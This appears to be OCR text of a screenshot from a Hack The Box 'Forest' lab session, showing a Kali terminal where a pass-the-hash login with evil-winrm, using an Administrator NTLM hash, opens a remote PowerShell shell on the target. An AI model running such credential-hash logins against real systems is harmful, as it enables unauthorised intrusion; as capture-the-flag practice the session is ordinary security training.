 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN × neo4j × Bloodhound × Shell × root@kali: /home/kali × root@kali: /home/kali/hackthebox/forest × root@kali: /home/kali/hackthebox/forest ×
64 bytes from htb.local (10.10.10.161): icmp_seq=1 ttl=127 time=59.5 ms
^C
─── htb.local ping statistics ───
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 59.470/59.470/59.470/0.000 ms
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# evil-winrm.rb -i 10.10.10.161 -u Administrator -H aad3b435b51404eeaad3b435b51404ee
evil-winrm.rb: command not found
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
lemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
HACK SMARTER
Right Ctrl
11:37 PM
8/4/2022